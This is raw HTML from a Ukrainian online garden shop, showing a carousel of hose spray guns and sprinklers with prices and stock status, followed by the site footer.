        
        <div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a pl-card" style="height: 425px;"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">        <div class="wpb_single_image text-center">
            <div class="product-image-wrapper vc_single_image-wrapper pl-img  hover-effect- vc_box_border_grey">
				<p class="stock out-of-stock">Нет в наличии</p>				
				 <a class="product-content-image" href="https://sad.dp.ua/product/pistolet-bradas-7203t/"
                                                 data-images=""> 										<img width="300" height="300" class="attachment-shop_catalog size-shop_catalog lazyload lazyload-simple wp-post-image" alt="" loading="lazy" title="d8cb2f7f20e211e79c0e9c5c8ed70c4f_3eefaba0c47f11e790be0050569d745e" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7f20e211e79c0e9c5c8ed70c4f_3eefaba0c47f11e790be0050569d745e.jpg" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7f20e211e79c0e9c5c8ed70c4f_3eefaba0c47f11e790be0050569d745e.jpg" data-large_image_width="420" data-large_image_height="420" sizes="(max-width: 300px) 100vw, 300px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7f20e211e79c0e9c5c8ed70c4f_3eefaba0c47f11e790be0050569d745e-300x300.jpg" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7f20e211e79c0e9c5c8ed70c4f_3eefaba0c47f11e790be0050569d745e-300x300.jpg 300w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7f20e211e79c0e9c5c8ed70c4f_3eefaba0c47f11e790be0050569d745e-150x150.jpg 150w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7f20e211e79c0e9c5c8ed70c4f_3eefaba0c47f11e790be0050569d745e-1x1.jpg 1w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7f20e211e79c0e9c5c8ed70c4f_3eefaba0c47f11e790be0050569d745e-10x10.jpg 10w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7f20e211e79c0e9c5c8ed70c4f_3eefaba0c47f11e790be0050569d745e-100x100.jpg 100w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7f20e211e79c0e9c5c8ed70c4f_3eefaba0c47f11e790be0050569d745e.jpg 420w" />					 </a> 				
				            </div>
        </div>
		
				
		
		</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="pl-title text-center text-center"><a href="https://sad.dp.ua/product/pistolet-bradas-7203t/" title="" target="_self"><h2 class="product-title" >Пистолет BRADAS 7203Т (пласт)</h2></a></div><div class="price pl-price text-center"><span class="woocommerce-Price-amount amount"><bdi>219.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></div></div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 pl-hover vc_gitem-col vc_gitem-col-align-">        <footer class="footer-product2  justify-content-center align-items-start  compare-hidden cart-type-text">
            <div class="footer-inner pl-btn">
								
				<a href="https://sad.dp.ua/product/pistolet-bradas-7203t/" data-quantity="1" class="button product_type_simple" data-product_id="66588" data-product_sku="3742" aria-label="Прочитайте больше о &ldquo;Пистолет BRADAS 7203Т (пласт)&rdquo;" rel="nofollow">Подробнее</a>
            </div>
        </footer>
		
		</div></div></div></div></div></div><div class="vc_clearfix"></div></div>    </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product type-product post-66707 status-publish outofstock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product custom-template clearfix et-product-template-1965">
        
        <div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a pl-card" style="height: 425px;"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">        <div class="wpb_single_image text-center">
            <div class="product-image-wrapper vc_single_image-wrapper pl-img  hover-effect- vc_box_border_grey">
				<p class="stock out-of-stock">Нет в наличии</p>				
				 <a class="product-content-image" href="https://sad.dp.ua/product/pistolet-bradas-wl-en9t/"
                                                 data-images="https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e-300x300.png,https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba7c47f11e790be0050569d745e-300x265.png"> 										<img width="300" height="300" class="attachment-shop_catalog size-shop_catalog lazyload lazyload-simple wp-post-image" alt="" loading="lazy" title="37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e.png" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e.png" data-large_image_width="600" data-large_image_height="600" sizes="(max-width: 300px) 100vw, 300px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e-300x300.png" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e-300x300.png 300w, https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e-150x150.png 150w, https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e-1x1.png 1w, https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e-10x10.png 10w, https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e-100x100.png 100w, https://sad.dp.ua/wp-content/uploads/2021/01/37e1f88b475f11e79c119c5c8ed70c4f_3eefaba6c47f11e790be0050569d745e.png 600w" />					 </a> 				
				            </div>
        </div>
		
				
		
		</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="pl-title text-center text-center"><a href="https://sad.dp.ua/product/pistolet-bradas-wl-en9t/" title="" target="_self"><h2 class="product-title" >Пистолет Bradas WL-EN9T</h2></a></div><div class="price pl-price text-center"><span class="woocommerce-Price-amount amount"><bdi>232.40&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></div></div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 pl-hover vc_gitem-col vc_gitem-col-align-">        <footer class="footer-product2  justify-content-center align-items-start  compare-hidden cart-type-text">
            <div class="footer-inner pl-btn">
								
				<a href="https://sad.dp.ua/product/pistolet-bradas-wl-en9t/" data-quantity="1" class="button product_type_simple" data-product_id="66707" data-product_sku="3976" aria-label="Прочитайте больше о &ldquo;Пистолет Bradas WL-EN9T&rdquo;" rel="nofollow">Подробнее</a>
            </div>
        </footer>
		
		</div></div></div></div></div></div><div class="vc_clearfix"></div></div>    </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product type-product post-66584 status-publish first instock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product custom-template clearfix et-product-template-1965">
        
        <div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a pl-card" style="height: 425px;"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">        <div class="wpb_single_image text-center">
            <div class="product-image-wrapper vc_single_image-wrapper pl-img  hover-effect- vc_box_border_grey">
				<p class="stock in-stock step-1">В наличии</p>				
				 <a class="product-content-image" href="https://sad.dp.ua/product/orositel-0-360-s-kranom-wl-z08/"
                                                 data-images=""> 										<img width="300" height="300" class="attachment-shop_catalog size-shop_catalog lazyload lazyload-simple wp-post-image" alt="" loading="lazy" title="d8cb2f7d20e211e79c0e9c5c8ed70c4f_58617cc2c56211e790be0050569d745e" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7d20e211e79c0e9c5c8ed70c4f_58617cc2c56211e790be0050569d745e.png" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7d20e211e79c0e9c5c8ed70c4f_58617cc2c56211e790be0050569d745e.png" data-large_image_width="600" data-large_image_height="600" sizes="(max-width: 300px) 100vw, 300px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7d20e211e79c0e9c5c8ed70c4f_58617cc2c56211e790be0050569d745e-300x300.png" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7d20e211e79c0e9c5c8ed70c4f_58617cc2c56211e790be0050569d745e-300x300.png 300w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7d20e211e79c0e9c5c8ed70c4f_58617cc2c56211e790be0050569d745e-150x150.png 150w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7d20e211e79c0e9c5c8ed70c4f_58617cc2c56211e790be0050569d745e-1x1.png 1w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7d20e211e79c0e9c5c8ed70c4f_58617cc2c56211e790be0050569d745e-10x10.png 10w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7d20e211e79c0e9c5c8ed70c4f_58617cc2c56211e790be0050569d745e-100x100.png 100w, https://sad.dp.ua/wp-content/uploads/2021/01/d8cb2f7d20e211e79c0e9c5c8ed70c4f_58617cc2c56211e790be0050569d745e.png 600w" />					 </a> 				
				            </div>
        </div>
		
				
		
		</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="pl-title text-center text-center"><a href="https://sad.dp.ua/product/orositel-0-360-s-kranom-wl-z08/" title="" target="_self"><h2 class="product-title" >Ороситель 0-360 с краном WL-Z08</h2></a></div><div class="price pl-price text-center"><span class="woocommerce-Price-amount amount"><bdi>443.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></div></div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 pl-hover vc_gitem-col vc_gitem-col-align-">        <footer class="footer-product2  justify-content-center align-items-start  compare-hidden cart-type-text">
            <div class="footer-inner pl-btn">
								
				<a href="?add-to-cart=66584" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="66584" data-product_sku="3740" aria-label="Добавить «Ороситель 0-360 с краном WL-Z08» в корзину" rel="nofollow">В корзину</a>
            </div>
        </footer>
		
		</div></div></div></div></div></div><div class="vc_clearfix"></div></div>    </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product type-product post-64518 status-publish instock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product custom-template clearfix et-product-template-1965">
        
        <div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a pl-card" style="height: 425px;"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">        <div class="wpb_single_image text-center">
            <div class="product-image-wrapper vc_single_image-wrapper pl-img  hover-effect- vc_box_border_grey">
				<p class="stock in-stock step-3">В наличии</p>				
				 <a class="product-content-image" href="https://sad.dp.ua/product/orositel-osczilir-bradas-2813/"
                                                 data-images="https://sad.dp.ua/wp-content/uploads/2021/01/ec92979d848311e6880800215a285931_ba81566c436a11ebab48ec58df99722d-300x300.jpg,https://sad.dp.ua/wp-content/uploads/2021/01/ec92979d848311e6880800215a285931_ba3aba3a9b5111e6a594001e0bb81647-300x295.png,https://sad.dp.ua/wp-content/uploads/2021/01/ec92979d848311e6880800215a285931_ba3aba3b9b5111e6a594001e0bb81647-300x241.png"> 										<img width="300" height="300" class="attachment-shop_catalog size-shop_catalog lazyload lazyload-simple wp-post-image" alt="" loading="lazy" title="ec92979d848311e6880800215a285931_ba81566c436a11ebab48ec58df99722d" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/ec92979d848311e6880800215a285931_ba81566c436a11ebab48ec58df99722d.jpg" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/ec92979d848311e6880800215a285931_ba81566c436a11ebab48ec58df99722d.jpg" data-large_image_width="635" data-large_image_height="533" sizes="(max-width: 300px) 100vw, 300px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/ec92979d848311e6880800215a285931_ba81566c436a11ebab48ec58df99722d-300x300.jpg" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2021/01/ec92979d848311e6880800215a285931_ba81566c436a11ebab48ec58df99722d-300x300.jpg 300w, https://sad.dp.ua/wp-content/uploads/2021/01/ec92979d848311e6880800215a285931_ba81566c436a11ebab48ec58df99722d-150x150.jpg 150w, https://sad.dp.ua/wp-content/uploads/2021/01/ec92979d848311e6880800215a285931_ba81566c436a11ebab48ec58df99722d-1x1.jpg 1w, https://sad.dp.ua/wp-content/uploads/2021/01/ec92979d848311e6880800215a285931_ba81566c436a11ebab48ec58df99722d-100x100.jpg 100w" />					 </a> 				
				            </div>
        </div>
		
				
		
		</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="pl-title text-center text-center"><a href="https://sad.dp.ua/product/orositel-osczilir-bradas-2813/" title="" target="_self"><h2 class="product-title" >Ороситель осцилир. Bradas 2813</h2></a></div><div class="price pl-price text-center"><span class="woocommerce-Price-amount amount"><bdi>723.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></div></div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 pl-hover vc_gitem-col vc_gitem-col-align-">        <footer class="footer-product2  justify-content-center align-items-start  compare-hidden cart-type-text">
            <div class="footer-inner pl-btn">
								
				<a href="?add-to-cart=64518" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="64518" data-product_sku="1987" aria-label="Добавить «Ороситель осцилир. Bradas 2813» в корзину" rel="nofollow">В корзину</a>
            </div>
        </footer>
		
		</div></div></div></div></div></div><div class="vc_clearfix"></div></div>    </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product type-product post-64532 status-publish first outofstock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product custom-template clearfix et-product-template-1965">
        
        <div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a pl-card" style="height: 425px;"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">        <div class="wpb_single_image text-center">
            <div class="product-image-wrapper vc_single_image-wrapper pl-img  hover-effect- vc_box_border_grey">
				<p class="stock out-of-stock">Нет в наличии</p>				
				 <a class="product-content-image" href="https://sad.dp.ua/product/orositel-ruchnoj-bradas-4445/"
                                                 data-images=""> 										<img width="300" height="300" class="attachment-shop_catalog size-shop_catalog lazyload lazyload-simple wp-post-image" alt="" loading="lazy" title="ec9297a1848311e6880800215a285931_ff8f2366436a11ebab48ec58df99722d" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/ec9297a1848311e6880800215a285931_ff8f2366436a11ebab48ec58df99722d.jpg" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/ec9297a1848311e6880800215a285931_ff8f2366436a11ebab48ec58df99722d.jpg" data-large_image_width="627" data-large_image_height="554" sizes="(max-width: 300px) 100vw, 300px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/ec9297a1848311e6880800215a285931_ff8f2366436a11ebab48ec58df99722d-300x300.jpg" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2021/01/ec9297a1848311e6880800215a285931_ff8f2366436a11ebab48ec58df99722d-300x300.jpg 300w, https://sad.dp.ua/wp-content/uploads/2021/01/ec9297a1848311e6880800215a285931_ff8f2366436a11ebab48ec58df99722d-150x150.jpg 150w, https://sad.dp.ua/wp-content/uploads/2021/01/ec9297a1848311e6880800215a285931_ff8f2366436a11ebab48ec58df99722d-1x1.jpg 1w, https://sad.dp.ua/wp-content/uploads/2021/01/ec9297a1848311e6880800215a285931_ff8f2366436a11ebab48ec58df99722d-10x10.jpg 10w, https://sad.dp.ua/wp-content/uploads/2021/01/ec9297a1848311e6880800215a285931_ff8f2366436a11ebab48ec58df99722d-100x100.jpg 100w" />					 </a> 				
				            </div>
        </div>
		
				
		
		</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="pl-title text-center text-center"><a href="https://sad.dp.ua/product/orositel-ruchnoj-bradas-4445/" title="" target="_self"><h2 class="product-title" >Ороситель с ручкой Bradas 4445</h2></a></div><div class="price pl-price text-center"><span class="woocommerce-Price-amount amount"><bdi>395.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></div></div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 pl-hover vc_gitem-col vc_gitem-col-align-">        <footer class="footer-product2  justify-content-center align-items-start  compare-hidden cart-type-text">
            <div class="footer-inner pl-btn">
								
				<a href="https://sad.dp.ua/product/orositel-ruchnoj-bradas-4445/" data-quantity="1" class="button product_type_simple" data-product_id="64532" data-product_sku="1991" aria-label="Прочитайте больше о &ldquo;Ороситель с ручкой Bradas 4445&rdquo;" rel="nofollow">Подробнее</a>
            </div>
        </footer>
		
		</div></div></div></div></div></div><div class="vc_clearfix"></div></div>    </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product type-product post-66723 status-publish outofstock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product custom-template clearfix et-product-template-1965">
        
        <div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a pl-card" style="height: 425px;"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">        <div class="wpb_single_image text-center">
            <div class="product-image-wrapper vc_single_image-wrapper pl-img  hover-effect- vc_box_border_grey">
				<p class="stock out-of-stock">Нет в наличии</p>				
				 <a class="product-content-image" href="https://sad.dp.ua/product/fregat-ts-6009/"
                                                 data-images=""> 										<img width="228" height="215" class="attachment-shop_catalog size-shop_catalog lazyload lazyload-simple wp-post-image" alt="" loading="lazy" title="6d52896a4cd711e79c119c5c8ed70c4f_c21df6e4d44811e790be0050569d745e" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/6d52896a4cd711e79c119c5c8ed70c4f_c21df6e4d44811e790be0050569d745e.jpg" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/6d52896a4cd711e79c119c5c8ed70c4f_c21df6e4d44811e790be0050569d745e.jpg" data-large_image_width="228" data-large_image_height="215" sizes="(max-width: 228px) 100vw, 228px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/6d52896a4cd711e79c119c5c8ed70c4f_c21df6e4d44811e790be0050569d745e.jpg" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2021/01/6d52896a4cd711e79c119c5c8ed70c4f_c21df6e4d44811e790be0050569d745e.jpg 228w, https://sad.dp.ua/wp-content/uploads/2021/01/6d52896a4cd711e79c119c5c8ed70c4f_c21df6e4d44811e790be0050569d745e-1x1.jpg 1w, https://sad.dp.ua/wp-content/uploads/2021/01/6d52896a4cd711e79c119c5c8ed70c4f_c21df6e4d44811e790be0050569d745e-10x10.jpg 10w" />					 </a> 				
				            </div>
        </div>
		
				
		
		</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="pl-title text-center text-center"><a href="https://sad.dp.ua/product/fregat-ts-6009/" title="" target="_self"><h2 class="product-title" >Фрегат TS-6009</h2></a></div><div class="price pl-price text-center"><span class="woocommerce-Price-amount amount"><bdi>230.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></div></div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 pl-hover vc_gitem-col vc_gitem-col-align-">        <footer class="footer-product2  justify-content-center align-items-start  compare-hidden cart-type-text">
            <div class="footer-inner pl-btn">
								
				<a href="https://sad.dp.ua/product/fregat-ts-6009/" data-quantity="1" class="button product_type_simple" data-product_id="66723" data-product_sku="3992" aria-label="Прочитайте больше о &ldquo;Фрегат TS-6009&rdquo;" rel="nofollow">Подробнее</a>
            </div>
        </footer>
		
		</div></div></div></div></div></div><div class="vc_clearfix"></div></div>    </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product type-product post-64756 status-publish first outofstock product_cat-pistoleti-polivalki has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product custom-template clearfix et-product-template-1965">
        
        <div class="vc_grid-item vc_clearfix vc_col-sm-12"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block " "><div class="vc_gitem-zone vc_gitem-zone-a pl-card" style="height: 425px;"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">        <div class="wpb_single_image text-center">
            <div class="product-image-wrapper vc_single_image-wrapper pl-img  hover-effect- vc_box_border_grey">
				<p class="stock out-of-stock">Нет в наличии</p>				
				 <a class="product-content-image" href="https://sad.dp.ua/product/pistolet-bradas-2101-bransp/"
                                                 data-images=""> 										<img width="300" height="300" class="attachment-shop_catalog size-shop_catalog lazyload lazyload-simple wp-post-image" alt="" loading="lazy" title="3e0a79a6e48c11e68d3100215a285931_3eefaba9c47f11e790be0050569d745e" data-caption="" data-src="https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a6e48c11e68d3100215a285931_3eefaba9c47f11e790be0050569d745e.jpg" data-large_image="https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a6e48c11e68d3100215a285931_3eefaba9c47f11e790be0050569d745e.jpg" data-large_image_width="600" data-large_image_height="600" sizes="(max-width: 300px) 100vw, 300px" data-l-src="https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a6e48c11e68d3100215a285931_3eefaba9c47f11e790be0050569d745e-300x300.jpg" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a6e48c11e68d3100215a285931_3eefaba9c47f11e790be0050569d745e-300x300.jpg 300w, https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a6e48c11e68d3100215a285931_3eefaba9c47f11e790be0050569d745e-150x150.jpg 150w, https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a6e48c11e68d3100215a285931_3eefaba9c47f11e790be0050569d745e-1x1.jpg 1w, https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a6e48c11e68d3100215a285931_3eefaba9c47f11e790be0050569d745e-10x10.jpg 10w, https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a6e48c11e68d3100215a285931_3eefaba9c47f11e790be0050569d745e-100x100.jpg 100w, https://sad.dp.ua/wp-content/uploads/2021/01/3e0a79a6e48c11e68d3100215a285931_3eefaba9c47f11e790be0050569d745e.jpg 600w" />					 </a> 				
				            </div>
        </div>
		
				
		
		</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="pl-title text-center text-center"><a href="https://sad.dp.ua/product/pistolet-bradas-2101-bransp/" title="" target="_self"><h2 class="product-title" >Пистолет BRADAS 2101 (брандспойт)</h2></a></div><div class="price pl-price text-center"><span class="woocommerce-Price-amount amount"><bdi>132.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8372;</span></bdi></span></div></div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 pl-hover vc_gitem-col vc_gitem-col-align-">        <footer class="footer-product2  justify-content-center align-items-start  compare-hidden cart-type-text">
            <div class="footer-inner pl-btn">
								
				<a href="https://sad.dp.ua/product/pistolet-bradas-2101-bransp/" data-quantity="1" class="button product_type_simple" data-product_id="64756" data-product_sku="2894" aria-label="Прочитайте больше о &ldquo;Пистолет BRADAS 2101 (брандспойт)&rdquo;" rel="nofollow">Подробнее</a>
            </div>
        </footer>
		
		</div></div></div></div></div></div><div class="vc_clearfix"></div></div>    </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  type-arrow "></div>
                		<div class="swiper-button-next swiper-custom-right  type-arrow "></div>
                		</div><div class="clear"></div><!-- slider-entry -->
        <meta itemprop="url" content="https://sad.dp.ua/product/orositel-babochka-s-nozhkoj-sld/" />

    </div><!-- #product-67806 -->



	
	</div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-12"><div id="etheme-static-block-14" class="footer-widget etheme_widget_satick_block"><div class="vc_row wpb_row vc_row-fluid vc_custom_1606915052712 vc_row-o-content-middle vc_row-flex et_custom_uniqid_new_5fc793dd1f8da"><div class="wpb_column vc_column_container vc_col-sm-5 et_custom_uniqid_new_5fd35cf06e304"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1609619865562">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"> <img width="300" height="50" class="vc_single_image-img attachment-medium lazyload lazyload-simple" alt="" loading="lazy" sizes="(max-width: 300px) 100vw, 300px" data-src="https://sad.dp.ua/wp-content/uploads/2019/01/logo_1-300x50.png" data-sizes="auto" data-srcset="https://sad.dp.ua/wp-content/uploads/2019/01/logo_1-300x50.png 300w, https://sad.dp.ua/wp-content/uploads/2019/01/logo_1-1x1.png 1w, https://sad.dp.ua/wp-content/uploads/2019/01/logo_1-10x2.png 10w, https://sad.dp.ua/wp-content/uploads/2019/01/logo_1-600x100.png 600w, https://sad.dp.ua/wp-content/uploads/2019/01/logo_1.png 677w" /> </div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-lg-offset-1 vc_col-md-offset-1 vc_col-sm-offset-0 vc_col-xs-12 et_custom_uniqid_new_5fd362ed2524b"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="et-fancy-button mob-center-align et-fancy-button-2977">

			<div class="button-wrap inline-block"><a href="/shop" class="btn flex flex-nowrap justify-content-center align-items-center white medium" title="Каталог" target="_self"> <span>Каталог</span> </a></div>
		</div>
	
		</div></div></div><div class="ft-soc-col wpb_column vc_column_container vc_col-sm-2 vc_col-lg-offset-2 vc_col-md-offset-2 vc_col-sm-offset-0 et_custom_uniqid_new_5fd362f76d976"><div class="vc_column-inner vc_custom_1607688962629"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1607687595435" >
		<div class="wpb_wrapper">
			<div class="ft-links-wrap"><a href="https://www.facebook.com/sad.dp.ua" target="_blank" rel="noopener"><img src="https://sad.dp.ua/wp-content/uploads/2019/01/023-facebook.svg" alt="Icon" /></a><br />
<a href="https://www.instagram.com/dim_sadivnika" target="_blank" rel="noopener"><img src="https://sad.dp.ua/wp-content/uploads/2019/01/044-instagram.svg" alt="Icon" /></a><br />
<a href="https://invite.viber.com/?g2=AQAKd1yeWz4kM0tOtpEjfobk%2FofTpHWkMtXX6QfvXF0u8gUVgEOcbTD0SW9J6orj&lang=ru" target="_blank" rel="noopener"><img src="https://sad.dp.ua/wp-content/uploads/2019/01/101-viber.svg" alt="Icon" /></a></div>

		</div>
	</div>
